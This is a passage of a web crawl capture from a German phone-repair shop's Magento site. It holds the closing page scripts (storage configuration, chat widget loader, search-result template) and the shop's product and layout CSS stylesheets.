                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.service4handys.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.service4handys.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.service4handys.de\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.service4handys.de\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script type="text/javascript" src="//code.tidio.co/w4z5qx28veqfwlnblvicq4genqqlxvj5.js" defer></script>
<script>
    require(['jquery'], function($) {
        jQuery(document).ready( function() {
            $('.account-links-container').on('click', function(){
                $(this).toggleClass('active');
            })
        });
    });
</script>
<script type="text/template" id="instant-hit-template">
    {{#name}}
    <div class="result-wrapper" itemprop="item">
        <a class="result" href="{{url}}">
            <div class="result-content">
                <div class="result-thumbnail">
                    {{#image}}<img itemprop="image" src="{{image}}" alt="{{name}}" />{{/image}}
                    {{^image}}<span class="no-image"></span>{{/image}}
                </div>
                <div class="result-sub-content">
                    <div class="product-line product-name">
						{{{name}}}
                    </div>
                    <div class="product-line product-price">
                        Price: {{price}}
                    </div>
                    <div class="result-description text-ellipsis">{{description}}</div>
                </div>
                <span title="Add to Cart" class="mps-add-to-cart" href="{{addToCardUrl}}"></span>
            </div>
            <div class="algolia-clearfix"></div>
        </a>
    </div>
    {{/name}}
</script>

<style>
        
            .mpsearch-list-item .mps-add-to-cart {
            display: none;
        }
    
    
    </style>
</div>    <div class="slidecart-overflow"></div>
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.service4handys.de/static/version1769011857/frontend/Webiprog/base/de_DE/css/product.css
body_size: 2279
content:
.catalog-product-view .column.main{margin-top:80px}.catalog-product-view .action-skip-wrapper{display:none}.catalog-product-view .product-top{display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;-ms-flex-align:center;-webkit-align-items:center;align-items:center;margin-bottom:80px}.catalog-product-view .product.media{width:40%}.catalog-product-view .product-info-main{width:57%}.catalog-product-view .product-info-main h1{font-family:'Inter-ExtraBold';font-size:4.8rem;color:#28333f;letter-spacing:-0.2px;line-height:60px;font-weight:800;margin:0 0 10px}.catalog-product-view .product-info-main h2 a{font-family:'Inter-Medium';font-size:2rem;color:#fb8400;line-height:1.3;font-weight:500;margin:0 0 2px}.catalog-product-view .product-info-main .overview{font-size:1.5rem;color:#545454;letter-spacing:-0.2px;line-height:22px}.catalog-product-view .product-info-main .overview p{margin:0;font-size:medium}.catalog-product-view .product-info-main .field.configurable label{display:none !important}.catalog-product-view .product-info-main .field.configurable select{width:350px;height:44px;padding:7px 0 7px 12px;vertical-align:baseline;box-sizing:border-box;background:#fff;border:1px solid #e4e4e4;border-radius:8px;margin-top:20px;font-family:'Inter-Medium';font-size:16px;color:#444444;letter-spacing:-0.24px;line-height:30px;font-weight:500;-webkit-appearance:none;-moz-appearance:none;background:url(../images/icons-n-logos/up_down_arrow.svg) no-repeat 95% 14px;background-size:14px 14px}.catalog-product-view .product-info-main .field.configurable select:focus{box-shadow:unset}.catalog-product-view .product-info-main .product-info-price{display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;-webkit-align-items:center;align-items:center;margin:20px 0}.catalog-product-view .product-info-main .product-info-price:after{display:inline;padding-left:9px;content:'inkl. 19% Mwst.';font-size:1.3rem;color:#888;line-height:1.38}.catalog-product-view .product-info-main .product-info-price .price-box{display:flex;align-items:center}.catalog-product-view .product-info-main .product-info-price .price-label{display:none !important}.catalog-product-view .product-info-main .product-info-price .price-container{font-family:'Inter-SemiBold';font-size:2.4rem;color:#28333f;line-height:1.33;font-weight:600}.catalog-product-view .product-info-main .product-info-price .old-price .price-container{font-size:2.1rem;color:#888;text-decoration:line-through}.catalog-product-view .product-info-main .product-info-price .special-price .price-container{color:#ff6e00;padding-right:10px}.catalog-product-view .product-info-main .custom-options-container>.field>label{font-family:'Inter-SemiBold';font-size:1.5rem;color:#28333f;line-height:1.47;font-weight:600;margin:0 0 10px;display:block}.catalog-product-view .product-info-main .custom-options-container .options-list{font-size:1.5rem;color:#545454;line-height:1.47}.catalog-product-view .product-info-main .custom-options-container .options-list .field.choice{margin:0 0 12px}.catalog-product-view .product-info-main .custom-options-container .options-list .price-notice:before{display:inline;content:'( '}.catalog-product-view .product-info-main .custom-options-container .options-list .price-notice:after{display:inline;content:' )'}.catalog-product-view .product-info-main .product-options-bottom{margin:51px 0 0}.catalog-product-view .product-info-main .product-options-bottom .fieldset{margin:0}.catalog-product-view .product-info-main .product-options-bottom .update .fieldset{display:flex;justify-content:space-between}.catalog-product-view .product-info-main .product-options-bottom .update .input-text.qty{border-radius:4px}.catalog-product-view .product-info-main .product-options-bottom .action.primary.tocart{height:38px;width:140px;padding:0 10px;font-family:'Inter-SemiBold';font-size:1.5rem;text-align:center;line-height:1.47;font-weight:600;min-width:max-content}.catalog-product-view .guarantee-questions{background-color:#f6f6f6;padding:60px 0;margin-bottom:80px}.catalog-product-view .guarantee-questions .inner-wrapper{display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.catalog-product-view .guarantee-questions .inner-wrapper>div{width:48.649%;box-sizing:border-box}.catalog-product-view .guarantee-questions .guarantee-block{display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.catalog-product-view .guarantee-questions .guarantee-block .guarantee-block_left{width:30%;margin-right:10px;z-index:3}.catalog-product-view .guarantee-questions .guarantee-block .guarantee-block_right{width:60%;margin-right:10px}.catalog-product-view .guarantee-questions .guarantee-block .guarantee-block_right a:hover{text-decoration:none}.catalog-product-view .guarantee-questions .guarantee-block .guarantee-block_right a:hover span{color:#ff6e00}.catalog-product-view .guarantee-questions .guarantee-block [data-tooltip]{display:inline-block;position:relative}.catalog-product-view .guarantee-questions .guarantee-block [data-tooltip]:before{content:attr(data-tooltip);display:none;position:absolute;padding:4px 8px;min-width:300px;text-align:center;background:#ffffff;box-shadow:0 3px 7px 0 rgba(14,31,53,0.12);border-radius:6px;font-family:'Inter-Regular';font-size:15px;color:#545454;letter-spacing:-0.2px;line-height:22px;font-weight:400}.catalog-product-view .guarantee-questions .guarantee-block [data-tooltip-position="bottom"]:before{top:100%;margin-top:6px}.catalog-product-view .guarantee-questions .guarantee-block [data-tooltip]:hover:before,.catalog-product-view .guarantee-questions .guarantee-block [data-tooltip]:hover:after{display:block;z-index:50}.catalog-product-view .guarantee-questions .guarantee-block p{padding:8px 0 8px;margin:0;display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.catalog-product-view .guarantee-questions .guarantee-block p.text-container{display:block}.catalog-product-view .guarantee-questions .guarantee-block p:nth-child(2){position:relative;padding-right:17px;background:#fff}.catalog-product-view .guarantee-questions .guarantee-block p:nth-child(2):before{content:'';position:absolute;display:block;width:20%;top:0;left:-20%;height:100%;background:#fff;z-index:2}.catalog-product-view .guarantee-questions .guarantee-block .checkmark{color:#33ad00;font-size:15px;line-height:1;margin-right:6px}.catalog-product-view .guarantee-questions .guarantee-block .text{font-family:Inter-SemiBold;font-size:1.5rem;color:#28333f;line-height:1.47;font-weight:600}.catalog-product-view .guarantee-questions .guarantee-block .notice{display:inline-flex;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:1.2rem;height:1.2rem;margin-left:5px;font-family:'Inter-SemiBold';font-size:0.8rem;line-height:1.2rem;color:#fff;background-color:#888;text-align:center;border-radius:50%;bottom:2px}.catalog-product-view .guarantee-questions .have-questions{background:#fff;box-shadow:0 3px 7px 0 rgba(14,31,53,0.12);border-radius:6px}.catalog-product-view .product-cms-block{margin-bottom:80px}.catalog-product-view .product-cms-block h3{font-family:'Inter-Bold';font-size:3.6rem;color:#28333f;line-height:1.28;font-weight:700;margin:0 0 10px}.catalog-product-view .product-cms-block h4{font-family:'Inter-SemiBold';font-size:2rem;color:#545454;line-height:1.5;font-weight:400;margin:0 0 59px}.catalog-product-view .product-cms-block h5{font-family:'Inter-SemiBold';font-size:2rem;color:#28333f;line-height:1.2;font-weight:600;margin:0 0 4px}.catalog-product-view .product-cms-block p{font-size:1.5rem;color:#545454;line-height:1.47;margin:0}.catalog-product-view .product-cms-block.repair-process h4{font-family:'Inter-Regular'}.catalog-product-view .process-list{max-width:900px}.catalog-product-view .process-list-item,.catalog-product-view .onsite-repair{display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;-ms-flex-align:center;-webkit-align-items:center;align-items:center;margin-bottom:37px}.catalog-product-view .process-item-icon{margin-right:45px;box-sizing:border-box}.catalog-product-view .process-item-icon span{display:block;background-size:contain;background-position:right;background-repeat:no-repeat}.catalog-product-view .reparatur-buchen-icon{background:url('../images/icons-n-logos/reparatur-buchen.svg') right no-repeat;width:59px;height:58px}.catalog-product-view .gerat-versenden-icon{background-image:url('../images/icons-n-logos/gerat-versenden.svg');width:74px;height:56px}.catalog-product-view .reparatur-icon{background-image:url('../images/icons-n-logos/reparatur.svg');width:60px;height:80px}.catalog-product-view .versand-icon{background-image:url('../images/icons-n-logos/versand.svg');width:73px;height:73px}.catalog-product-view .process-item-text{width:calc(100% - 125px)}.catalog-product-view .onsite-repair{-ms-flex-align:flex-start;-webkit-align-items:flex-start;align-items:flex-start;margin-bottom:0}.catalog-product-view .s4h-orange{color:#fb8400}.catalog-product-view .service4handys-location{width:48.4%}.catalog-product-view .service4handys-location iframe{max-width:100%}.catalog-product-view .service4handys-info{width:49%;padding:23px 0 0 98px;box-sizing:border-box}.catalog-product-view .service4handys-info>p{font-size:2rem;color:#545454;line-height:1.5}.catalog-product-view .service4handys-info .btn-orange{width:135px;height:30px;font-size:13px;line-height:1.38;margin:0;padding:6px 0 6px 14px}.catalog-product-view .service4handys-info .btn-orange:after{font-family:'icons-blank-theme';content:'\e608';font-size:30px;font-weight:600}.catalog-product-view .service4handys-info .icon-next:before{font-size:30px}.catalog-product-view .workingtime-address{font-size:2rem;line-height:1.5;margin:30px 0 0}.catalog-product-view .workingtime-address>div{margin-bottom:20px}.catalog-product-view .workingtime-address p{font-size:1.5rem;color:#545454;line-height:1.47}.catalog-product-view .workingtime-address h4{font-family:'Inter-Bold';font-size:1.5rem;line-height:1.47;color:#28333f;font-weight:700;margin:0}@media screen and (max-width:768px){.catalog-product-view .service4handys-location{width:100%}.catalog-product-view .service4handys-info{width:100%;padding:0 20px;margin-top:20px}.catalog-product-view .onsite-repair{-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}.catalog-product-view .btn-orange{margin:0 auto}.catalog-product-view .process-list .process-item-icon{margin-right:25px}.catalog-product-view .process-list .process-item-text{width:calc(100% - 105px)}.catalog-product-view .product-info-main h1{font-family:'Inter-Bold';font-size:3.6rem;line-height:38px;margin-top:25px;margin-bottom:25px}.catalog-product-view .product-info-main .product-options-bottom{margin:0}}@media screen and (max-width:640px){.catalog-product-view .column.main{margin-top:30px}.catalog-product-view .product.media{width:100%}.catalog-product-view .product-top{margin-bottom:30px}.catalog-product-view .product-info-main{width:100%}.catalog-product-view .product-info-main .field.configurable select{width:100%}.catalog-product-view .guarantee-questions{padding:30px 0;margin-bottom:30px}.catalog-product-view .guarantee-questions .inner-wrapper>div{width:100%}.catalog-product-view .guarantee-questions .guarantee-block{-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;margin-bottom:10px}.catalog-product-view .process-list-item{margin-bottom:20px}}

--- FILE ---
content_type: text/css
request_url: https://www.service4handys.de/static/version1769011857/frontend/Webiprog/base/de_DE/css/styles-l.css
body_size: 13083
content:
html{margin:0 auto}@media screen and (max-width:768px){body.cms-page-view:not(.cms-index-index) h1,body.cms-page-view:not(.cms-index-index) .page-title{font-family:'Inter-Bold';font-size:3.6rem;line-height:38px;margin-top:25px;margin-bottom:25px}body.cms-page-view:not(.cms-index-index) h2{font-family:'Inter-Light';font-size:1.9rem;line-height:1.45;margin-top:0;margin-bottom:15px}body.cms-page-view:not(.cms-index-index) .page-main .payment{margin-bottom:30px}body.cms-page-view:not(.cms-index-index) .page-main .payment .payment-description h3{margin-bottom:2rem;font-size:2rem}body.cms-page-view:not(.cms-index-index) .page-main .payment .payment-description p{margin-bottom:2rem}}@media screen and (max-width:560px){body.cms-page-view:not(.cms-index-index) .page-main .payment .img img{height:80px;width:116px}body.cms-page-view:not(.cms-index-index) .page-main .payment .payment-description{width:calc(100% - 136px)}}@media screen and (max-width:350px){body.cms-page-view:not(.cms-index-index) .page-main .payment{flex-wrap:wrap}body.cms-page-view:not(.cms-index-index) .page-main .payment .img{width:100%;text-align:center}body.cms-page-view:not(.cms-index-index) .page-main .payment .img img{height:auto;width:auto;max-height:110px}body.cms-page-view:not(.cms-index-index) .page-main .payment .payment-description{width:100%;text-align:center}}@media (min-width:900px) and (max-width:1200px){.nav-sections-item-content .navigation .level0 .submenu.navigation__inner-list--level1 .navigation__inner-item--level1{width:25% !important}.nav-sections-item-content .navigation .level0 .submenu.navigation__inner-list--level1 .menu-repair-not-found{width:50% !important}}@media (min-width:769px) and (max-width:859px){.nav-sections-item-content .navigation .level0 .submenu.navigation__inner-list--level1 .navigation__inner-item--level1{width:33.333% !important}.nav-sections-item-content .navigation .level0 .submenu.navigation__inner-list--level1 .menu-repair-not-found{width:66.666% !important}}.breadcrumbs{display:flex;justify-content:center;align-items:center;width:100%;padding:10px 0}.breadcrumbs ul.items{display:flex;flex-wrap:wrap;list-style:none;padding:0;margin:0;max-width:1200px;width:100%;justify-content:flex-start}.breadcrumbs ul.items li{display:flex;align-items:center;font-size:14px;color:#555;position:relative}.breadcrumbs ul.items li a{text-decoration:none;color:#333;padding:5px 15px;position:relative;border-top:1px solid #ddd;border-bottom:1px solid #ddd}.breadcrumbs ul.items li:after{content:"";position:absolute;top:50%;right:-10px;transform:translateY(-50%);width:10px;height:24px;background:url(../images/icons-n-logos/breadcrumbs-right.png) no-repeat}.breadcrumbs ul.items li:last-child{margin-left:15px}.breadcrumbs ul.items li:first-child a:before{display:none}.breadcrumbs ul.items li:last-child:after{content:none}@media all and (min-width:769px),print{.abs-product-options-list-desktop dt,.block-giftregistry-shared .item-options dt{clear:left;float:left;margin:0 10px 5px 0}.abs-product-options-list-desktop dt:after,.block-giftregistry-shared .item-options dt:after{content:': '}.abs-product-options-list-desktop dd,.block-giftregistry-shared .item-options dd{display:inline-block;float:left;margin:0 0 5px;word-break:break-all}.abs-button-desktop{width:auto}.abs-blocks-2columns,.column .block-addbysku .block-content .box,.login-container .block,.account .column.main .block:not(.widget) .block-content .box,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box,.sales-guest-view .column.main .block:not(.widget) .block-content .box{width:48.8%}.abs-blocks-2columns:nth-child(odd),.column .block-addbysku .block-content .box:nth-child(odd),.login-container .block:nth-child(odd),.account .column.main .block:not(.widget) .block-content .box:nth-child(odd),.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(odd),[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box:nth-child(odd),.sales-guest-view .column.main .block:not(.widget) .block-content .box:nth-child(odd){clear:left;float:left}.abs-blocks-2columns:nth-child(even),.column .block-addbysku .block-content .box:nth-child(even),.login-container .block:nth-child(even),.account .column.main .block:not(.widget) .block-content .box:nth-child(even),.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(even),[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box:nth-child(even),.sales-guest-view .column.main .block:not(.widget) .block-content .box:nth-child(even){float:right}.abs-reset-left-margin-desktop,.column.main .magento-payments-review .actions-toolbar,.bundle-options-container .legend.title,.gift-summary .actions-toolbar,.cart.table-wrapper .gift-summary .actions-toolbar,.column.main .block-giftregistry-shared-items .actions-toolbar,.form-new-agreement .fieldset .legend,.form-new-agreement .actions-toolbar,.column.main .paypal-review .actions-toolbar,.wishlist-index-index .main .form-wishlist-items .actions-toolbar,.column.main .cart-summary .actions-toolbar,.cart.table-wrapper .item-actions .actions-toolbar{margin-left:0}.abs-action-remove-desktop,.abs-add-fields-desktop .fieldset .additional .action.remove,.form-giftregistry-share .fieldset .additional .action.remove,.form-giftregistry-edit .fieldset .additional .action.remove,.form-add-invitations .fieldset .additional .action.remove,.form-create-return .fieldset .additional .action.remove,.form.send.friend .fieldset .additional .action.remove{margin-left:75.8%;top:6px}.abs-add-fields-desktop .fieldset .field:not(.choice) .control,.form-giftregistry-share .fieldset .field:not(.choice) .control,.form-giftregistry-edit .fieldset .field:not(.choice) .control,.form-add-invitations .fieldset .field:not(.choice) .control,.form-create-return .fieldset .field:not(.choice) .control,.form.send.friend .fieldset .field:not(.choice) .control{width:50%}.abs-margin-for-forms-desktop,.fieldset .legend,.column:not(.sidebar-main) form .actions-toolbar,.column:not(.sidebar-additional) form .actions-toolbar,.login-container .fieldset:after{margin-left:25.8%}.abs-visually-hidden-desktop,.dashboard-welcome-toggler,.block-search .label,.block-collapsible-nav .title{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-desktop:before,.abs-add-clearfix-desktop:after,.abs-pager-toolbar:before,.abs-pager-toolbar:after,.magento-payments-review .block-content:before,.magento-payments-review .block-content:after,.magento-payments-review-discount:before,.magento-payments-review-discount:after,.order-review-form:before,.order-review-form:after,.block-cart-failed .block-content:before,.block-cart-failed .block-content:after,.column .block-addbysku .block-content:before,.column .block-addbysku .block-content:after,.login-container:before,.login-container:after,.account .column.main .block:not(.widget) .block-content:before,.account .column.main .block:not(.widget) .block-content:after,.block-addresses-list .items.addresses:before,.block-addresses-list .items.addresses:after,.block-giftregistry-shared .item-options:before,.block-giftregistry-shared .item-options:after,.gift-wrapping .nested:before,.gift-wrapping .nested:after,.table .gift-wrapping .content:before,.table .gift-wrapping .content:after,.block-wishlist-management:before,.block-wishlist-management:after,.paypal-review .block-content:before,.paypal-review .block-content:after,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:before,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content:before,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content:after,.sales-guest-view .column.main .block:not(.widget) .block-content:before,.sales-guest-view .column.main .block:not(.widget) .block-content:after,.cart-container:before,.cart-container:after,.header.content:before,.header.content:after,.page-header .header.panel:before,.page-header .header.panel:after,.account .toolbar:before,.account .toolbar:after,.toolbar-giftregistry-results:before,.toolbar-giftregistry-results:after,.toolbar-wishlist-results:before,.toolbar-wishlist-results:after{content:'';display:table}.abs-add-clearfix-desktop:after,.abs-pager-toolbar:after,.magento-payments-review .block-content:after,.magento-payments-review-discount:after,.order-review-form:after,.block-cart-failed .block-content:after,.column .block-addbysku .block-content:after,.login-container:after,.account .column.main .block:not(.widget) .block-content:after,.block-addresses-list .items.addresses:after,.block-giftregistry-shared .item-options:after,.gift-wrapping .nested:after,.table .gift-wrapping .content:after,.block-wishlist-management:after,.paypal-review .block-content:after,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content:after,.sales-guest-view .column.main .block:not(.widget) .block-content:after,.cart-container:after,.header.content:after,.page-header .header.panel:after,.account .toolbar:after,.toolbar-giftregistry-results:after,.toolbar-wishlist-results:after{clear:both}.abs-add-box-sizing-desktop{box-sizing:border-box}.abs-add-box-sizing-desktop-m,.opc-wrapper{box-sizing:border-box}.abs-revert-field-type-desktop .fieldset>.field,.abs-revert-field-type-desktop .fieldset .fields>.field{margin:0 0 20px}.abs-revert-field-type-desktop .fieldset>.field:not(.choice)>.label,.abs-revert-field-type-desktop .fieldset .fields>.field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.abs-revert-field-type-desktop .fieldset>.field:not(.choice)>.control,.abs-revert-field-type-desktop .fieldset .fields>.field:not(.choice)>.control{float:none;width:auto}.abs-revert-field-type-desktop .fieldset>.field>.label,.abs-revert-field-type-desktop .fieldset .fields>.field>.label{margin:0 0 5px;display:inline-block}.abs-revert-field-type-desktop .fieldset>.field.choice:before,.abs-revert-field-type-desktop .fieldset .fields>.field.choice:before,.abs-revert-field-type-desktop .fieldset>.field.no-label:before,.abs-revert-field-type-desktop .fieldset .fields>.field.no-label:before{display:none}.abs-revert-field-type-desktop .fieldset>.field:not(:first-child):last-of-type,.abs-revert-field-type-desktop .fieldset .fields>.field:not(:first-child):last-of-type{margin-bottom:0}.abs-no-display-desktop,.opc-estimated-wrapper{display:none}.abs-pager-toolbar,.account .toolbar,.toolbar-giftregistry-results,.toolbar-wishlist-results{margin-bottom:20px;position:relative}.abs-pager-toolbar .limiter,.account .toolbar .limiter,.toolbar-giftregistry-results .limiter,.toolbar-wishlist-results .limiter{float:right;position:relative;z-index:1}.abs-pager-toolbar .toolbar-amount,.account .toolbar .toolbar-amount,.toolbar-giftregistry-results .toolbar-amount,.toolbar-wishlist-results .toolbar-amount{float:left;line-height:normal;padding:7px 0 0;position:relative;z-index:1}.abs-pager-toolbar .pages,.account .toolbar .pages,.toolbar-giftregistry-results .pages,.toolbar-wishlist-results .pages{position:absolute;width:100%;z-index:0}.abs-shopping-cart-items-desktop,.block-cart-failed,.cart-container .cart-gift-item,.cart-container .form-cart{float:left;position:relative;width:73%}.abs-shopping-cart-items-desktop .actions,.block-cart-failed .actions,.cart-container .cart-gift-item .actions,.cart-container .form-cart .actions{text-align:right}.abs-shopping-cart-items-desktop .action.clear,.abs-shopping-cart-items-desktop .action.update,.block-cart-failed .action.clear,.block-cart-failed .action.update,.cart-container .cart-gift-item .action.clear,.cart-container .cart-gift-item .action.update,.cart-container .form-cart .action.clear,.cart-container .form-cart .action.update{margin-left:10px}.abs-shopping-cart-items-desktop .action.continue,.block-cart-failed .action.continue,.cart-container .cart-gift-item .action.continue,.cart-container .form-cart .action.continue{float:left}h1{font-size:40px;margin-bottom:40px}.container{width:77.083333%}.header{padding:16px 0}.columns{display:block}.cms-index-index .nav-sections-item-content .navigation .level0 .navigation__link{color:#fff}.cms-index-index .nav-sections-item-content .navigation .level0:hover .navigation__link{color:#28333f}.cms-index-index .nav-sections-item-content .navigation .level0:active .navigation__link{color:#28333f}.cms-index-index .nav-sections-item-content .navigation .level0:focus .navigation__link{color:#28333f}.cms-index-index .nav-sections-item-content .navigation .level0.hover .navigation__link{color:#28333f}body:not(.cms-index-index) .nav-sections{border:1px solid #dfdfdf;border-left:none;border-right:none}.nav-toggle{display:none}.nav-sections{-webkit-flex-shrink:0;flex-shrink:0;-webkit-flex-basis:auto;flex-basis:auto}.nav-sections-item-title{display:none}.nav-sections-item-content .navigation__mobile{display:none}.nav-sections-item-content .navigation{display:block;position:static;padding:0;top:0;font-weight:700;height:inherit;left:auto;overflow:inherit;width:100%;z-index:3}.nav-sections-item-content .navigation .logo-mobile,.nav-sections-item-content .navigation .link-mobile-menu-close,.nav-sections-item-content .navigation .mobile-search-container{display:none}.nav-sections-item-content .navigation ul{margin-top:0;margin-bottom:0;padding:0;position:static}.nav-sections-item-content .navigation .level0{margin:0 40px 0 0;display:inline-block;position:static}.nav-sections-item-content .navigation .level0.hover:before{content:'';position:absolute;width:calc(100vw - 17px);height:200vh;left:0;background:rgba(0,0,0,0.2);z-index:19;margin-top:53px;box-sizing:border-box}.nav-sections-item-content .navigation .level0.hover .submenu.navigation__inner-list--level1{display:flex}.nav-sections-item-content .navigation .level0.hover .submenu.navigation__inner-list--level1:before{content:'';border-style:solid;border-width:0 15px 15px 15px;border-color:transparent transparent #fff transparent;position:absolute;top:-15px;left:80px}.nav-sections-item-content .navigation .level0.hover .navigation__link{color:#28333f}.nav-sections-item-content .navigation .level0 .navigation__link{color:#28333f;line-height:5.3rem;padding:0;text-decoration:none;box-sizing:border-box;position:relative;display:inline-block}.nav-sections-item-content .navigation .level0 .navigation__link:hover,.nav-sections-item-content .navigation .level0 .navigation__link.ui-state-focus{color:#ff6e00;text-decoration:none}.nav-sections-item-content .navigation .level0 .navigation__inner-item--all{display:none}.nav-sections-item-content .navigation .level0 .submenu.navigation__inner-list--level1{display:none;position:absolute;left:8.5vw;width:83vw;margin:25px auto 0 auto;padding:38px 50px 0px;flex-wrap:wrap;border-radius:15px;box-shadow:0 5px 5px rgba(0,0,0,0.19);background:#fff;box-sizing:border-box;font-weight:400;z-index:20}.nav-sections-item-content .navigation .level0 .submenu.navigation__inner-list--level1 .navigation__inner-item--level1{margin:0;padding:0;width:16.6667%;margin-bottom:65px}.nav-sections-item-content .navigation .level0 .submenu.navigation__inner-list--level1 .menu-bottom-block{width:100%}.nav-sections-item-content .navigation .level0 .submenu.navigation__inner-list--level1 .menu-repair-not-found{width:33.3334%}.nav-sections-item-content .navigation .level0.active .navigation__link{color:#ff6e00}.nav-sections-item-content .navigation .navigation__inner-link{color:#28333f}.nav-sections-item-content .navigation .navigation__inner-link:visited{color:#28333f}.nav-sections-item-content .navigation .navigation__inner-link:hover,.nav-sections-item-content .navigation .navigation__inner-link:focus,.nav-sections-item-content .navigation .navigation__inner-link:active{color:#ff6e00;text-decoration:none}.nav-sections-item-content .navigation .navigation__inner-item{margin-bottom:5px}.nav-sections-item-content .navigation .all-models{margin:0}.nav-sections-item-content .navigation .all-models .navigation__inner-link{color:#ff6e00;display:flex;align-items:center}.nav-sections-item-content .navigation .all-models .navigation__inner-link:visited{color:#ff6e00}.nav-sections-item-content .navigation .all-models .navigation__inner-link:hover,.nav-sections-item-content .navigation .all-models .navigation__inner-link:focus,.nav-sections-item-content .navigation .all-models .navigation__inner-link:active{color:#28333f}.nav-sections-item-content .navigation .all-models .navigation__inner-link::after{font-family:'icons-blank-theme';content:'\e608';font-size:30px;font-weight:600}.nav-sections-item-content .navigation .menu-brand-logo img{max-height:36px;margin-right:5px;filter:grayscale(100%) brightness(60%) contrast(600%);opacity:70%}.nav-sections-item-content .navigation .menu-brand-logo:hover img{filter:none;opacity:100%}.nav-sections-item-content .navigation .menu-brand-logo.huawei img{max-height:45px}.nav-sections-item-content .navigation .menu-brand-logo>.menu-brand-logo-name{margin-bottom:18px;min-height:50px;display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.nav-sections-item-content .navigation .menu-brand-logo>.menu-brand-logo-name a{font-weight:700;font-size:2.1rem}.nav-sections-item-content .navigation .menu-repair-not-found h3{font-weight:700;margin-top:0;font-size:2rem}.nav-sections-item-content .navigation .menu-repair-not-found a{color:#ff6e00}.nav-sections-item-content .navigation .menu-repair-not-found a:hover,.nav-sections-item-content .navigation .menu-repair-not-found a:focus,.nav-sections-item-content .navigation .menu-repair-not-found a:active{color:#28333f}.nav-sections-item-content .navigation .menu-bottom-block-container{background:#f6f6f6;margin-bottom:0;margin-left:-50px;margin-right:-50px;width:calc(100% + 100px) !important;padding:20px 50px;box-sizing:border-box;border-bottom-right-radius:15px;border-bottom-left-radius:15px}.nav-sections-item-content .navigation .menu-bottom-block-container .menu-bottom-block{display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-ms-flex-wrap:nowrap;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;font-weight:700}.nav-sections-item-content .navigation .menu-bottom-block-container .menu-bottom-block>*{width:48%;display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.nav-sections-item-content .navigation .menu-bottom-block-container .menu-bottom-block img{height:70px;margin-right:20px}.nav-sections-item-content .navigation .menu-bottom-block-container .menu-bottom-block p{margin-bottom:0}.nav-sections-item-content .navigation .menu-bottom-block-container .menu-bottom-block h4{margin:0}.nav-sections-item-content .navigation .menu-bottom-block-container .menu-bottom-block .menu-bottom-container_right p{font-weight:400}.panel.header .links,.panel.header .switcher{display:inline-block}.navigation__inner-item.navigation__inner-item--level1>.menu-brand-logo-name a.navigation__inner-link{display:none}.fieldset>.field{margin:0 0 20px;box-sizing:border-box;margin:0 0 29px}.fieldset>.field>.label{margin:0}.fieldset>.field:before,.fieldset>.field:after{content:'';display:table}.fieldset>.field:after{clear:both}.fieldset>.field.choice:before,.fieldset>.field.no-label:before{padding:6px 15px 0 0;width:25.8%;box-sizing:border-box;content:' ';float:left;height:1px}.fieldset>.field .description{padding:6px 15px 0 